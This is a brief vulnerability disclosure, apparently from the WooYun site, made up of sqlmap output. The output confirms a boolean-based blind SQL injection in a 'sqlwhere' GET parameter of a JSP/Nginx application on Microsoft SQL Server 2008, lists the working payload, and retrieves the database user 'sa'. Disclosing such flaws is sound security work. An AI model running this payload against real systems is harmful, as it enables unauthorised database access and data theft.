 ---
Parameter: sqlwhere (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sqlwhere=where 1=1 AND 7433=7433
---
[16:11:36] [INFO] testing Microsoft SQL Server
[16:11:36] [INFO] confirming Microsoft SQL Server
[16:11:36] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx, JSP
back-end DBMS: Microsoft SQL Server 2008
[16:11:36] [INFO] fetching current user
[16:11:36] [WARNING] running in a single-thread mode. Please consider usage of
 option '--threads' for faster data retrieval
[16:11:36] [INFO] retrieved:
[16:11:36] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
www.wooyun.org